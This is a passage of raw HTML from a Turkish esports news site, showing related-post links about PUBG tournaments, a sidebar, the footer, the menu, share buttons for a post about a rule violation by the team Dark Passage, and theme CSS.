https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" title="PUBG Global Championship 2023 başlıyor">PUBG Global Championship 2023 başlıyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" class="td-image-wrap " title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" class="td-image-wrap " title="PROTALITY Sezon 7 kayıtları açıldı" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" title="PROTALITY Sezon 7 kayıtları açıldı">PROTALITY Sezon 7 kayıtları açıldı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4101583030950663" data-ad-slot="9573393682" data-ad-format="auto" data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Son Yazılar</span></h4><ul><li> <a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti">SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı</a></li><li> <a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler">SteelSeries’ten her cebe uygun özel indirimler</a></li><li> <a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor">PUBG Global Championship 2023 başlıyor</a></li><li> <a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti">SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı</a></li><li> <a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></li></ul></aside></div></div></div></div></div></article><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://dijitalsporlar.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" title="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" /><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" title="" width="300" height="63" /></noscript></a></div><div class="footer-text-wrap">Dijital Sporlar Ekibi, elektronik spor platformunda firmalara, oyunculara, takımlara ve e-spor topluluğunun geneline içerik üretmeyi ve hizmet vermeyi amaçlayan, kitleleri bir araya getirmeyi hedefleyen bir proje koordinasyon ekibidir.<div class="footer-email-wrap">İletişim: <a href="mailto:info@dijitalsporlar.com">info@dijitalsporlar.com</a></div></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div></div></div><div class="td-pb-span12"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p style="text-align: center;">Dijital Sporlar <a title="Teknoboss veri merkezi" href="https://www.teknoboss.com.tr/" target="_blank" rel="nofollow noopener noreferrer"><strong>Teknoboss veri merkezi</strong></a>&#8216;nde barındırılmaktadır.</p></div></aside></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-dijitals-ustmenu-container"><ul id="menu-dijitals-ustmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2801"><a href="https://dijitalsporlar.com/category/haberler/csgo"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">CS:GO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2802"><a href="https://dijitalsporlar.com/category/haberler/dota-2"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Dota 2</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://dijitalsporlar.com/category/haberler/hearthstone"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Hearthstone</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2804"><a href="https://dijitalsporlar.com/category/haberler/heroes-of-the-storm"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Heroes of the Storm</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2805"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">League of Legends</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14325"><a href="https://dijitalsporlar.com/category/haberler/overwatch"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2720"><a href="https://dijitalsporlar.com/dijital-sporlar-hakkimizda">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3409"><a href="https://dijitalsporlar.com/reklam">Reklam</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20778"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> &copy; 2020</div></div></div></div></div></div><div class="essb-mobile-sharebottom" data-hideend="false" data-hideend-percent="" data-show-percent="" data-responsive="true"><div class="essb_links essb_displayed_sharebottom essb_share essb_template_big essb_833113549 essb_width_columns essb_width_columns_4 essb_links_center essb_nospace print-no" id="essb_displayed_sharebottom_833113549" data-essb-postid="7292" data-essb-position="sharebottom" data-essb-button-style="icon" data-essb-template="big" data-essb-counter-pos="insidebeforename" data-essb-url="https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali" data-essb-fullurl="https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali" data-essb-instance="833113549"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fdark-passageda-kural-ihlali&t=Dark+Passage%5C%26%23039%3Bda+Kural+%C4%B0hlali%21" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fdark-passageda-kural-ihlali&t=Dark+Passage%5C%26%23039%3Bda+Kural+%C4%B0hlali%21&#39;,&#39;facebook&#39;,&#39;833113549&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Dark%20Passage%27da%20Kural%20İhlali!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fdark-passageda-kural-ihlali" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Dark%20Passage%27da%20Kural%20İhlali!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fdark-passageda-kural-ihlali&#39;,&#39;twitter&#39;,&#39;833113549&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Dark%20Passage%27da%20Kural%20İhlali!%20https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fdark-passageda-kural-ihlali" title="Share on WhatsApp" onclick="essb.tracking_only('', 'whatsapp', '833113549', true);" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Dark+Passage%5C%26%23039%3Bda+Kural+%C4%B0hlali%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fdark-passageda-kural-ihlali" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Dark+Passage%5C%26%23039%3Bda+Kural+%C4%B0hlali%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fdark-passageda-kural-ihlali&#39;,&#39;linkedin&#39;,&#39;833113549&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li></ul></div></div>      <style>body{background-image:url(https://dijitalsporlar.com/wp-content/uploads/2015/04/dijitalspor-sitebg.jpg);background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.td-header-border:before,.td-trending-now-title,.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td-post-category:hover,.td-header-style-2 .td-header-sp-logo,.td-next-prev-wrap a:hover i,.page-nav .current,.widget_calendar tfoot a:hover,.td-footer-container .widget_search .wpb_button:hover,.td-scroll-up-visible,.dropcap,.td-category a,input[type="submit"]:hover,.td-post-small-box a:hover,.td-404-sub-sub-title a:hover,.td-rating-bar-wrap div,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_smart_list_3 .td-sml3-top-controls i:hover,.td_smart_list_3 .td-sml3-bottom-controls i:hover,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.td-read-more a:hover,.td-login-wrap .btn,.td_display_err,.td-header-style-6 .td-top-menu-full,#bbpress-forums button:hover,#bbpress-forums .bbp-pagination .current,.bbp_widget_login .button:hover,.header-search-wrap .td-drop-down-search .btn:hover,.td-post-text-content .more-link-wrap:hover a,#buddypress div.item-list-tabs ul li>a span,#buddypress div.item-list-tabs ul li>a:hover span,#buddypress input[type=submit]:hover,#buddypress a.button:hover span,#buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress input[type=submit]:focus,.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,.td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#027dc9}@media (max-width:767px){.td-category a.td-current-sub-category{background-color:#027dc9}}.woocommerce .onsale,.woocommerce .woocommerce a.button:hover,.woocommerce-page .woocommerce .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce .woocommerce .product a.button:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.woocommerce.widget .ui-slider .ui-slider-handle,.vc_btn-black:hover,.wpb_btn-black:hover,.item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#027dc9}.td-header-sp-top-menu .top-header-menu>.current-menu-item>a,.td-header-sp-top-menu .top-header-menu>.current-menu-ancestor>a,.td-header-sp-top-menu .top-header-menu>.current-category-ancestor>a,.td-header-sp-top-menu .top-header-menu>li>a:hover,.td-header-sp-top-menu .top-header-menu>.sfHover>a,.top-header-menu ul .current-menu-item>a,.top-header-menu ul .current-menu-ancestor>a,.top-header-menu ul .current-category-ancestor>a,.top-header-menu ul li>a:hover,.top-header-menu ul .sfHover>a,.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a,.td_module_wrap:hover .entry-title a,.td_mod_mega_menu:hover .entry-title a,.footer-email-wrap a,.widget a:hover,.td-footer-container .widget_calendar #today,.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,.td-load-more-wrap a:hover,.td-post-next-prev-content a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover .entry-title a,.td-search-query,.header-search-wrap .td-drop-down-search .result-msg a:hover,.td_top_authors .td-active .td-authors-name a,.post blockquote p,.td-post-content blockquote p,.page blockquote p,.comment-list cite a:hover,.comment-list cite:hover,.comment-list .comment-reply-link:hover,a,.white-menu #td-header-menu .sf-menu>li>a:hover,.white-menu #td-header-menu .sf-menu>.current-menu-ancestor>a,.white-menu #td-header-menu .sf-menu>.current-menu-item>a,.td_quote_on_blocks,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums #subscription-toggle a:hover,#bbpress-forums #favorite-toggle a:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.archive .widget_archive .current,.archive .widget_archive .current a,.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,.td-pulldown-filter-display-option:hover,.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,#buddypress ul.item-list li div.item-title a:hover,.td_block_13 .td-pulldown-filter-list a:hover,.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_smart_list_8 .td-smart-list-dropdown-wrap 